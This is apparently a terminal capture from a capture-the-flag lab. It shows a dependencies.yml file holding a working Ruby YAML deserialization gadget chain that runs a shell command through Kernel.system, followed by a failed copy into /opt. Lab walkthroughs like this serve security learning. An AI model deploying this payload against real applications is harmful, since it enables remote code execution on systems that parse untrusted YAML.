 henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve
henry@precious:~$ ls -ld /opt
drwxr-xr-x 3 root root 4096 Oct 26  2022 /opt
henry@precious:~$ cp dependencies.yml /opt
cp: cannot create regular file '/opt/dependencies.yml': Permission denied
henry@precious:~$